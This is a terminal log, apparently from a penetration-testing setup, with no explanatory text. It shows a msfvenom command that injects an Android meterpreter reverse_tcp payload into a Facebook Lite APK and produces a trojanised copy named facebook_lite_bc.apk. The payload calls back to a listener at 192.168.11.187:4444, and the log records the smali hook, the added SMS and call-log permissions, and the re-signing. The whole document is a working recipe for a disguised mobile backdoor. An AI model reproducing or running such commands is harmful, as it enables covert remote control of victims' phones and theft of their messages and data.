 root@P64:~/Desktop/tmp# msfvenom --platform android -x facebook_lite.apk -p android/meterpreter/reverse_tcp
LHOST=192.168.11.187 LPORT=4444 -o facebook_lite_bc.apk
Using APK template: facebook_lite.apk
No Arch selected, selecting Arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.facebook.lite.extzw
[*] Loading /tmp/d20170519-7035-1rmoptd/original/smali/com/facebook/lite/LiteAppShell.smali and injecting pa
yload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Rebuilding facebook_lite.apk with meterpreter injection as /tmp/d20170519-7035-1rmoptd/output.apk
[*] Signing /tmp/d20170519-7035-1rmoptd/output.apk
[*] Aligning /tmp/d20170519-7035-1rmoptd/output.apk
Payload size: 1174625 bytes
Saved as: facebook_lite_bc.apk